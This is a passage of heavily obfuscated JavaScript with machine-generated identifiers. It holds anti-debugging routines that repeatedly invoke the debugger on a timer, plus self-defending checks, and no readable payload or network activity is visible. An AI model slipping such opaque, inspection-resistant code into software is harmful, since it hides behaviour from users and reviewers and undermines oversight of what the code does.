-0xc,_0x2bbfb6-0x129,_0x3cddfd-0x63,_0x468172-0x66);}return _0x3e65f6[_0xdacdf7(0x337,0x2ed,0x3d8,0x4a5,0x421)](_0x56a918);}};function _0x10fbdb(_0x256e59,_0x235b47,_0x52165c,_0x420120,_0x5bb80e){return _0x4bfd89(_0x256e59,_0x235b47-0x18b,_0x52165c-0x188,_0x420120-0x1ec,_0x52165c- -0x175);}function _0xd12069(_0x2a71f4,_0x1957fb,_0x383610,_0x24582e,_0x748130){return _0x5d234d(_0x2a71f4,_0x1957fb- -0x120,_0x383610-0x88,_0x24582e-0xe0,_0x748130-0x61);}function _0x11b2e6(_0x4995bc,_0x444838,_0x28e53b,_0x1163f8,_0x8c9b88){return _0x4f8989(_0x4995bc-0xda,_0x444838-0x9,_0x28e53b-0x17d,_0x1163f8,_0x8c9b88-0x308);}function _0x480425(_0x4275ab,_0x44cdc6,_0x29e282,_0xcafed1,_0x1ef88c){return _0x497b2c(_0x4275ab-0x12e,_0x44cdc6-0x51,_0x44cdc6-0x18e,_0xcafed1-0x58,_0x4275ab);}function _0x3d2453(_0x19477c,_0x16edc5,_0x527198,_0x4a5146,_0x4efc38){return _0x4bfd89(_0x527198,_0x16edc5-0x17a,_0x527198-0x1d6,_0x4a5146-0x5b,_0x16edc5- -0x151);}if(_0x3e65f6[_0x11b2e6(0x42c,0x560,0x4d2,0x519,0x4d3)](_0x3e65f6[_0xd12069(0x36a,0x39d,0x2b8,0x316,0x41e)],_0x3e65f6[_0x480425(0x31a,0x3ac,0x3d6,0x33e,0x47f)])){if(_0x3e65f6[_0x10fbdb(0xd0,0xf0,0x29,0x121,-0x9f)](typeof _0x6283ee,_0x3e65f6[_0x480425(0x46a,0x525,0x4d9,0x618,0x57a)])){if(_0x3e65f6[_0xd12069(0x462,0x52a,0x497,0x508,0x471)](_0x3e65f6[_0x3d2453(0x11f,0x15f,0x12f,0x194,0xb4)],_0x3e65f6[_0xd12069(0x47d,0x51c,0x48e,0x463,0x428)]))return function(_0x506043){}[_0x11b2e6(0x46e,0x3bb,0x3db,0x4c8,0x4a6)+_0x11b2e6(0x4d6,0x40b,0x3ee,0x4d7,0x41b)+'r'](_0x3e65f6[_0xd12069(0x41d,0x4ed,0x4e4,0x5b1,0x5ef)])[_0x10fbdb(0x28,0x1ec,0x11c,0x1c6,0x1d6)](_0x3e65f6[_0x11b2e6(0x428,0x3fb,0x3df,0x479,0x476)]);else{var _0x1259e9=_0x337c17?function(){function _0x370bc5(_0xee7de7,_0x584822,_0x49017d,_0x267422,_0x232b09){return _0x480425(_0x584822,_0xee7de7- -0x544,_0x49017d-0x189,_0x267422-0x69,_0x232b09-0x15e);}if(_0x194644){var _0x39557f=_0x5cc0d6[_0x370bc5(-0x38,0x4d,-0x81,0x4a,0x22)](_0x10c671,arguments);return _0x5c8154=null,_0x39557f;}}:function(){};return _0x418858=![],_0x1259e9;}}else{if(_0x3e65f6[_0xd12069(0x3ce,0x49e,0x47f,0x3e4,0x464)](_0x3e65f6[_0x11b2e6(0x529,0x4d2,0x564,0x406,0x46b)],_0x3e65f6[_0x3d2453(0xbb,0x115,0x206,0x2f,0x165)]))_0x366037+=_0x4e28e5[_0xd12069(0x4df,0x4e3,0x485,0x468,0x530)](_0x4e28e5[_0x3d2453(0xc7,-0x16,0xd9,-0x2,-0x92)],_0x4e28e5[_0x10fbdb(0xe0,0x128,0x127,0x142,0x11d)](_0xc1d6d3,_0x5068fb));else{if(_0x3e65f6[_0x3d2453(-0xe0,0x2,0x11,0x50,-0xf8)](_0x3e65f6[_0xd12069(0x4f6,0x446,0x452,0x468,0x4f0)]('',_0x3e65f6[_0x3d2453(-0x36,-0x37,0xc2,-0xe4,0x8e)](_0x6283ee,_0x6283ee))[_0x3e65f6[_0x10fbdb(-0x14,0x85,0x83,0x114,-0x7b)]],0xf0e+0x1a7b*-0x1+-0x2*-0x5b7)||_0x3e65f6[_0x10fbdb(0x2f,0x179,0x7e,0x14c,0xe4)](_0x3e65f6[_0x11b2e6(0x369,0x3d3,0x460,0x394,0x423)](_0x6283ee,-0x1*-0xb23+-0x79*-0x25+-0x1c8c),0x23ab+0xaf2+-0x2e9d)){if(_0x3e65f6[_0x3d2453(0x235,0x135,0xe5,0x101,0xc9)](_0x3e65f6[_0x480425(0x44b,0x494,0x4a3,0x569,0x509)],_0x3e65f6[_0xd12069(0x494,0x485,0x464,0x3e9,0x395)])){var _0x32656f=_0x3e65f6[_0x11b2e6(0x4f8,0x4d1,0x38b,0x4c5,0x3f8)][_0x11b2e6(0x314,0x345,0x3ca,0x45c,0x3c9)]('|'),_0x3ecd75=-0x8*0x296+-0xe04+0x22b4;while(!![]){switch(_0x32656f[_0x3ecd75++]){case'0':var _0x1cc16f=_0x3d809b[_0x998d07];continue;case'1':_0x26d95f[_0x1cc16f]=_0x16366a;continue;case'2':_0x16366a[_0x11b2e6(0x46d,0x436,0x328,0x39d,0x3c7)+_0x11b2e6(0x547,0x3fe,0x4fe,0x43e,0x460)]=_0x42f954[_0x480425(0x48e,0x540,0x4e7,0x4f0,0x4ec)](_0x5d1f23);continue;case'3':var _0x1c43b2=_0x9f2e14[_0x1cc16f]||_0x16366a;continue;case'4':var _0x16366a=_0x3063a8[_0x480425(0x4ff,0x4fb,0x576,0x53e,0x5b9)+_0x10fbdb(0xb,-0x3c,0x80,0x110,0xd8)+'r'][_0x3d2453(0x23,0x46,-0xba,-0x2e,0x10)+_0x480425(0x4d7,0x512,0x467,0x49f,0x4a5)][_0x3d2453(0x11c,0x174,0x116,0xac,0xc1)](_0x219fb4);continue;case'5':_0x16366a[_0x11b2e6(0x4f4,0x345,0x47a,0x3ae,0x437)+_0x480425(0x622,0x542,0x5e3,0x447,0x4b3)]=_0x1c43b2[_0x11b2e6(0x394,0x38b,0x446,0x441,0x437)+_0x3d2453(0x21a,0x176,0x253,0x256,0x177)][_0x11b2e6(0x562,0x5ca,0x4fb,0x54d,0x4eb)](_0x1c43b2);continue;}break;}}else(function(){function _0x30918d(_0x5d34c6,_0x88e6ee,_0x31c0e1,_0x443d02,_0x489e36){return _0x10fbdb(_0x443d02,_0x88e6ee-0x10,_0x88e6ee- -0x2d,_0x443d02-0x21,_0x489e36-0xea);}function _0x1a1f72(_0x174766,_0x3c4505,_0x5ef688,_0x316484,_0x228a27){return _0x480425(_0x5ef688,_0x316484- -0x47e,_0x5ef688-0x7,_0x316484-0x165,_0x228a27-0x132);}function _0x369c31(_0x592898,_0x5b4d9e,_0x342fdb,_0x2c85bd,_0x5627a1){return _0x10fbdb(_0x5627a1,_0x5b4d9e-0x172,_0x5b4d9e-0x3b1,_0x2c85bd-0xc6,_0x5627a1-0x26);}return _0x4e28e5[_0x30918d(0xba,-0x24,-0x85,0x7a,-0xf8)](_0x4e28e5[_0x30918d(0xff,0x82,0x4d,0x149,0xe9)],_0x4e28e5[_0x369c31(0x532,0x47f,0x4e2,0x446,0x4b2)])?!![]:!![];}[_0xd12069(0x4fd,0x4ec,0x567,0x593,0x441)+_0x3d2453(0x6b,0xa4,0x40,0x35,0x91)+'r'](_0x3e65f6[_0x480425(0x3f0,0x3b0,0x303,0x3ab,0x2c6)](_0x3e65f6[_0x3d2453(0x19c,0x1a4,0x1da,0xf7,0x167)],_0x3e65f6[_0x3d2453(0x105,0x1c,-0x8c,0x36,-0x92)]))[_0x3d2453(-0xa,0x1f,0x48,0xa8,-0x89)](_0x3e65f6[_0xd12069(0x4e6,0x4cc,0x40b,0x529,0x4f3)]));}else{if(_0x3e65f6[_0x10fbdb(0x2d,0x33,0x7e,0xcd,0x6a)](_0x3e65f6[_0xd12069(0x4ef,0x4a8,0x515,0x426,0x547)],_0x3e65f6[_0x3d2453(0x12e,0xeb,0x131,0x65,0xda)]))(function(){function _0x2a1f12(_0x477a2b,_0x3a7c30,_0x2f450d,_0x26f226,_0xfa52b4){return _0x3d2453(_0x477a2b-0xb4,_0xfa52b4- -0x18a,_0x26f226,_0x26f226-0x12c,_0xfa52b4-0x1de);}var _0x446793={'ArRzw':function(_0x4c61ed,_0x12fd50){function _0xdbe9bc(_0x479744,_0x287a91,_0x81e56c,_0xb6784c,_0x28c1c2){return _0x33b9(_0x28c1c2-0x1b0,_0x479744);}return _0x3e65f6[_0xdbe9bc(0x3c6,0x4bd,0x4d5,0x4e4,0x48c)](_0x4c61ed,_0x12fd50);}};function _0x3516c7(_0x4f9f33,_0x3a1c71,_0x102b0d,_0x526363,_0x54d766){return _0x480425(_0x3a1c71,_0x54d766- -0x2cd,_0x102b0d-0x1bc,_0x526363-0xa8,_0x54d766-0x182);}function _0x4a0999(_0x35324e,_0x34c462,_0x1638d9,_0x15d7fc,_0x29b742){return _0xd12069(_0x15d7fc,_0x35324e- -0x40d,_0x1638d9-0x66,_0x15d7fc-0x19a,_0x29b742-0x87);}function _0x530c86(_0x184962,_0x59f936,_0x2c9c80,_0x178faa,_0x3292da){return _0x11b2e6(_0x184962-0x5c,_0x59f936-0x1dd,_0x2c9c80-0x38,_0x3292da,_0x184962- -0x227);}if(_0x3e65f6[_0x530c86(0x285,0x298,0x270,0x2a0,0x306)](_0x3e65f6[_0x4a0999(0xfe,0x14,0xe6,0x1c6,0x1db)],_0x3e65f6[_0x530c86(0x29e,0x336,0x35e,0x1a3,0x314)]))_0x446793[_0x2a1f12(-0x2ab,-0xcf,-0x164,-0xc3,-0x1bc)](_0x1fc8ea,'0');else return![];}[_0x480425(0x5c1,0x4fb,0x4aa,0x4fa,0x570)+_0xd12069(0x51d,0x461,0x3c0,0x51e,0x496)+'r'](_0x3e65f6[_0x11b2e6(0x334,0x336,0x410,0x433,0x3fd)](_0x3e65f6[_0x3d2453(0xc5,0x1a4,0x124,0xcc,0xff)],_0x3e65f6[_0xd12069(0x4c8,0x3d9,0x364,0x395,0x335)]))[_0x11b2e6(0x4fc,0x440,0x556,0x3bb,0x4b7)](_0x3e65f6[_0xd12069(0x3f1,0x45a,0x549,0x3bc,0x4cd)]));else return function(_0x433f49){}[_0x480425(0x478,0x4fb,0x5fa,0x47b,0x5a8)+_0x480425(0x568,0x470,0x45f,0x47f,0x4ab)+'r'](_0x3e65f6[_0x11b2e6(0x4b9,0x549,0x53b,0x598,0x4a7)])[_0x11b2e6(0x3ff,0x405,0x42d,0x528,0x4b7)](_0x3e65f6[_0xd12069(0x4c5,0x4bc,0x547,0x55c,0x3de)]);}}}_0x3e65f6[_0x10fbdb(0x12b,0x61,0x4c,0xb5,0xb9)](_0x324ab5,++_0x6283ee);}else _0x3e65f6[_0xd12069(0x3e8,0x4c4,0x3ff,0x4ef,0x44c)](_0x964b29,this,function(){function _0x4edaaa(_0x33bcad,_0x183e5b,_0x31379e,_0x3d4621,_0x1dc5ce){return _0x3d2453(_0x33bcad-0x14b,_0x1dc5ce- -0x1fd,_0x3d4621,_0x3d4621-0xce,_0x1dc5ce-0x7a);}function _0x591652(_0x534e3f,_0x3b0d10,_0xe6e0ee,_0x9ba8de,_0x4b0bf1){return _0x10fbdb(_0x3b0d10,_0x3b0d10-0x18b,_0xe6e0ee- -0x175,_0x9ba8de-0xe6,_0x4b0bf1-0xc);}function _0x184c30(_0x1071e8,_0x3be59f,_0x34deb3,_0x4f36e8,_0x21dd9b){return _0x3d2453(_0x1071e8-0xc4,_0x21dd9b-0x154,_0x4f36e8,_0x4f36e8-0xcc,_0x21dd9b-0x187);}var _0xa9e056=new _0x52fa96(_0x4e28e5[_0x290e12(0xec,0x9b,0x21,0xb5,0x58)]),_0x4b516f=new _0x315eb6(_0x4e28e5[_0x591652(-0x13d,-0x10f,-0x124,-0x201,-0x8d)],'i'),_0x430fbf=_0x4e28e5[_0x591652(0x73,-0x92,-0x4e,-0xdc,0x77)](_0x3866af,_0x4e28e5[_0x290e12(-0x8b,0x6d,0x31,0xc6,-0x38)]);function _0x290e12(_0x511595,_0x379b65,_0x1daadf,_0x279a6b,_0x5468bb){return _0x10fbdb(_0x379b65,_0x379b65-0x7e,_0x1daadf- -0x156,_0x279a6b-0xb0,_0x5468bb-0xec);}function _0x30e7d3(_0xa4b698,_0x29fa96,_0x1bc04f,_0x4b461a,_0x41dcac){return _0x10fbdb(_0x1bc04f,_0x29fa96-0xc6,_0xa4b698-0x280,_0x4b461a-0x68,_0x41dcac-0xa8);}!_0xa9e056[_0x184c30(0x297,0x142,0x19c,0x2ac,0x1b5)](_0x4e28e5[_0x290e12(-0x70,-0x72,-0x69,0x44,0x5d)](_0x430fbf,_0x4e28e5[_0x30e7d3(0x265,0x1d9,0x1b8,0x28a,0x309)]))||!_0x4b516f[_0x591652(-0x1d9,-0xea,-0x138,-0x232,-0x1a5)](_0x4e28e5[_0x30e7d3(0x2ab,0x2a2,0x2b7,0x2a6,0x3a1)](_0x430fbf,_0x4e28e5[_0x591652(-0x28d,-0x272,-0x1ba,-0x1e5,-0xf4)]))?_0x4e28e5[_0x591652(-0xba,-0x1de,-0x185,-0xee,-0x21d)](_0x430fbf,'0'):_0x4e28e5[_0x290e12(0x18,0x10,0x35,0x10b,-0x91)](_0x48b569);})();}function _0x4bfd89(_0x3a1798,_0x38fa95,_0x10a9c9,_0x374ade,_0x4ede10){return _0x33b9(_0x4ede10-0x29,_0x3a1798);}function _0x2bd1ea(_0x1e9ddf,_0x51999b,_0x3faa8e,_0x16ee3d,_0x1378e6){return _0x33b9(_0x3faa8e- -0x24b,_0x1e9ddf);}try{if(_0x50e5ec){if(_0x3e65f6[_0x2bd1ea(-0xce,-0xec,-0x121,-0x16d,-0x83)](_0x3e65f6[_0x497b2c(0x27a,0x2e9,0x234,0x302,0x181)],_0x3e65f6[_0x4f8989(0x151,0x94,0x120,-0x56,0x65)])){if(_0x5369b1)return _0xe0b7b6;else _0x3e65f6[_0x2bd1ea(0xe7,-0x62,0x5b,0xc9,-0x7)](_0x1e9270,-0x1*0x3fd+0x146c+0x1*-0x106f);}else return _0x324ab5;}else{if(_0x3e65f6[_0x4bfd89(0x1e0,0x1ce,0x20a,0x91,0x129)](_0x3e65f6[_0x4bfd89(0x261,0x37f,0x25b,0x235,0x2a6)],_0x3e65f6[_0x2bd1ea(0x7c,-0xbc,0x32,0xa2,0x56)])){var _0x2bda0c=_0x4223e3[_0x4bfd89(0x318,0x383,0x233,0x1db,0x291)](_0x5522c0,arguments);return _0x4d9ba3=null,_0x2bda0c;}else _0x3e65f6[_0x4bfd89(0x1f1,0x284,0xe4,0x290,0x19a)](_0x324ab5,0x68*0x1c+-0x16bd+0x1*0xb5d);}}catch(_0x1f85d4){}}(function(){var _0xd7b656={'GtdeH':function(_0x4f31ce,_0x2c7ad4){return _0x4f31ce(_0x2c7ad4);},'MEqAu':function(_0x3d5934,_0x123498){return _0x3d5934+_0x123498;},'Qvequ':_0x3997b5(0x225,0x3a5,0x2f8,0x2fe,0x2ec)+_0x3997b5(0x1cf,0x22a,0x13b,0x2ea,0x20b)+_0x587e75(-0xa3,-0x155,-0x119,0x2b,-0xb9)+_0x3cba4f(0x1be,0x26d,0x1a1,0x1cf,0x2ca),'TmVaA':_0x587e75(-0x24b,-0x31b,-0x221,-0x202,-0x22e)+_0x3997b5(0x2bf,0x2c1,0x133,0x136,0x1f6)+_0x3997b5(0x309,0x171,0x2b3,0x140,0x223)+_0x5bb383(0x34e,0x333,0x261,0x2b6,0x1ec)+_0x28d014(0x322,0x2b7,0x282,0x2a0,0x27a)+_0x28d014(0x1a5,0x2d0,0x215,0x21e,0x1c4)+'\x20)','qvXMZ':function(_0x3cc76f){return _0x3cc76f();}},_0xb89c73=function(){var _0x5ca2e4;try{_0x5ca2e4=_0xd7b656[_0x4173dd(-0x1f2,-0xc4,-0x1db,-0x148,-0x223)](Function,_0xd7b656[_0x4173dd(-0x174,-0x19b,-0x22b,-0x189,-0x143)](_0xd7b656[_0x4c7726(0x4b8,0x4f4,0x4a0,0x4da,0x47e)](_0xd7b656[_0x4173dd(-0xe5,-0x111,0x2,-0xef,-0x135)],_0xd7b656[_0x5c7caa(-0xd3,-0x187,-0x135,-0x38,0x22)]),');'))();}catch(_0x4f7ebc){_0x5ca2e4=window;}function _0x5c7caa(_0x5d9882,_0x39c692,_0x4493c2,_0x37be88,_0x45124e){return _0x3997b5(_0x5d9882-0x1c9,_0x39c692-0x6c,_0x4493c2-0x1b8,_0x37be88,_0x5d9882- -0x2d8);}function _0x3aa61a(_0x57a575,_0x590545,_0x5e378b,_0x42715e,_0x39eaea){return _0x3997b5(_0x57a575-0x130,_0x590545-0xc2,_0x5e378b-0x120,_0x39eaea,_0x57a575-0x16d);}function _0x353cef(_0x29e064,_0x15d94c,_0x1d6f20,_0x4e43f0,_0x38adb6){return _0x5bb383(_0x29e064,_0x15d94c-0x9c,_0x4e43f0- -0x319,_0x4e43f0-0x147,_0x38adb6-0x144);}function _0x4c7726(_0x436886,_0x2db2e1,_0x5a19c1,_0x8a338c,_0x3a8199){return _0x5bb383(_0x3a8199,_0x2db2e1-0x1a2,_0x2db2e1-0x30c,_0x8a338c-0x1b,_0x3a8199-0x2c);}function _0x4173dd(_0x371f3c,_0x2957ed,_0x397acb,_0x2351e5,_0x4e451f){return _0x28d014(_0x371f3c-0x164,_0x2957ed-0xe3,_0x371f3c,_0x2351e5- -0x36b,_0x4e451f-0x109);}return _0x5ca2e4;};function _0x587e75(_0x5141de,_0x324f0a,_0x12a237,_0x2481ea,_0x471ad0){return _0x33b9(_0x5141de- -0x351,_0x471ad0);}function _0x28d014(_0x36ea5f,_0x2936ea,_0x2aa89a,_0x1b45f8,_0x368c18){return _0x33b9(_0x1b45f8-0xb9,_0x2aa89a);}function _0x5bb383(_0x447a64,_0x28d9b9,_0x3408f6,_0xcc1c24,_0x55a2bf){return _0x33b9(_0x3408f6-0xbf,_0x447a64);}var _0x11d241=_0xd7b656[_0x28d014(0x347,0x386,0x27c,0x287,0x30f)](_0xb89c73);function _0x3997b5(_0x16d2a0,_0x1c1747,_0xcfa336,_0x4cd83c,_0xe37831){return _0x33b9(_0xe37831-0x32,_0x4cd83c);}function _0x3cba4f(_0x2283fc,_0x27c1a7,_0x44f365,_0x223ddf,_0x14b970){return _0x33b9(_0x223ddf- -0xb9,_0x27c1a7);}_0x11d241[_0x3997b5(0x234,0x343,0x2d4,0x23f,0x2f6)+_0x3cba4f(0x1a9,0x142,0x169,0x200,0x188)+'l'](_0xdf07d3,0x413+0x1573+-0x9e6);}());